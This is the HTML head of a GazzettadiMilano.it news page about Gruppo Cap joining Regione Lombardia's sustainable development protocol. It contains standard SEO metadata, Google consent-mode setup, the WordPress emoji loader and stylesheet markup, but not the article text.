

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/
body_size: 42702
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia."/>
<meta property="og:description" content="Promuovere una strategia di green economy volta allo sviluppo di progetti di economia circolare nel sistema idrico integrato, come la produzione di biometano da"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-05-06 15:13:12"/>
<meta property="og:article:modified_time" content="2021-05-06 15:13:12"/>
<meta property="og:article:tag" content="ambiente"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="gruppo cap"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="sviluppo sostenibile"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia."/>
<meta name="twitter:description" content="Promuovere una strategia di green economy volta allo sviluppo di progetti di economia circolare nel sistema idrico integrato, come la produzione di biometano da"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2021-05-06T13:13:12+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia.","datePublished":"2021-05-06T13:13:12+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/"},"wordCount":698,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1","keywords":["ambiente","attualità milano","economia","gruppo cap","impresa","milano attualità","news milano","notizie milano","sviluppo sostenibile"],"articleSection":["Top news"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/","url":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/","name":"Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1","datePublished":"2021-05-06T13:13:12+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia. Feed dei commenti" href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
